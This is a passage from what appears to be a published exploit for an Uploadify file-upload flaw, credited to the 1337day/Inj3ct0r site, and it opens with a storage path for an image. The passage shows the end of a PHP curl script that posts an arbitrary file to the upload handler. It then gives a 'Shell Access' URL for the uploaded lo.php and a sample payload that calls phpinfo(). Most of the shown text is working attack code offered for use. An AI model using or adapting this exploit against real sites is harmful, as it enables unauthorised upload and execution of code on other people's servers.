
array('Filedata'=>"@$uploadfile"));

curl_setopt($ch, 
CURLOPT_RETURNTRANSFER, 1);

$postResult = curl_exec($ch);

curl_close($ch);

print "$postResult";

?>

Shell Access : 
http://www.exemple.com/files/uploadify/lo.php
lo.php

<?php

phpinfo();

?>

# Site : 1337day.com Inj3ct0r Exploit 